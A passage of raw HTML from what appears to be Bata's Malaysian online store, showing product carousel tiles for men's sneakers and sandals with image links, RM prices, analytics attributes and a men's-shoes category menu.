https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426005"
        data-analytics-product-id="521D_2024_8426005"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html"
        aria-labelledby="brand-521D_2024_8426005 product-521D_2024_8426005-name product-521D_2024_8426005-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426005-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426005-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426005"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2024_8426005"
    data-dimension1="521D_068420053501M"
    data-dimension2="8426005"
    data-dimension3="521D_2024_8426005"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your running experience with POWER MEN SNEAKERS, the ultimate choice for the active man. Designed for performance, these sneakers feature a breathable mesh upper that keeps your feet cool during intense workouts. The lightweight Phylon outsole provides exceptional cushioning and support, ensuring every step is comfortable. With a stylish design that transitions effortlessly from the gym to the street, POWER MEN SNEAKERS are perfect for those who value both functionality and fashion. Step up your game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068420053501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8289267">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8289267">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8289267"
        data-analytics-product-id="521D_2025_8289267"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html"
        aria-labelledby="brand-521D_2025_8289267 product-521D_2025_8289267-name product-521D_2025_8289267-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8289267-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8289267-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8289267"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8289267"
    data-dimension1="521D_068282673509M"
    data-dimension2="8289267"
    data-dimension3="521D_2025_8289267"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for comfort and style. Crafted with a breathable textile upper and a lightweight mesh lining, these sneakers ensure your feet stay cool during any activity. The durable Phylon outsole provides excellent traction and support, making them perfect for everyday wear or casual outings. Embrace the perfect blend of functionality and fashion with POWER MEN SNEAKERS, your go-to choice for athletic footwear. Step confidently into your day!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282673509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8409028">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            WEINBRENNER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" aria-label="WEINBRENNER MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8409028">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8409028"
        data-analytics-product-id="521D_2023_8409028"
        href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html"
        aria-labelledby="brand-521D_2023_8409028 product-521D_2023_8409028-name product-521D_2023_8409028-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8409028-name">
            WEINBRENNER MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_8409028-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8409028"
    data-name="WEINBRENNER MEN SANDALS"
    data-id="521D_2023_8409028"
    data-dimension1="521D_088400280416M"
    data-dimension2="8409028"
    data-dimension3="521D_2023_8409028"
    data-price="139.00"
    data-brand="WEINBRENNER"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Discover the ultimate blend of comfort and style with WEINBRENNER MEN SANDALS. Crafted for the modern man, these sandals feature a durable PU synthetic upper that offers a sleek look while ensuring breathability with a soft mesh lining. The robust rubber outsole provides excellent traction, making them perfect for any free-time adventure. Whether you're at the beach or exploring the city, these sandals will keep your feet comfortable and stylish all day long. Elevate your casual footwear collection today!"
    data-producturl="https://www.bata.com/my/weinbrenner-men-sandals-521D_088400280416M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/shoes/" data-menu-index="2" data-menu-selection="Men's Shoes" aria-label="Men's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sport/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8616261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w"
